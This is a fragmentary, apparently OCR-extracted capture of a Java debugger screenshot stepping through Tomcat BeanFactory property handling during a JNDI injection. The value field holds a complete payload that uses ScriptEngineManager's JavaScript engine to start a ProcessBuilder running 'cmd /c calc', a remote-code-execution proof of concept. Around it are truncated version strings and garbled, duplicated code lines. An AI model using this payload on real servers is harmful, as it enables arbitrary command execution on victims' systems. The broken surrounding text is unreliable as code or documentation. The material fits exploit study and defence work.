 mbed-websocket:9.0.43
ns-api:8.5.43
ons:0.5.0
4.13
0
12
2.Final
98 }
99
100 ra = (RefAddr)e.nextElement(); e: Vector$1@9475
101 propName = ra.getType();
102 } while(propName.equals("factory"));
103 } while(propName.equals("scope"));
104 } while(propName.equals("auth"));
105 } while(propName.equals("forceString"));
106 } while(propName.equals("singleton"));
107
108 value = (String)ra.getContent(); value: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngin
Object[] valueArray = new Object[1]; valueArray: Object[1]@9486
+ """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['cmd','/c','calc']).start()")"
ed: size = 1 propName: "x"
111 if (method != null) { method: Method@9487
112 valueArray[0] = value;
113
114 try {
115 method.invoke(bean, valueArray);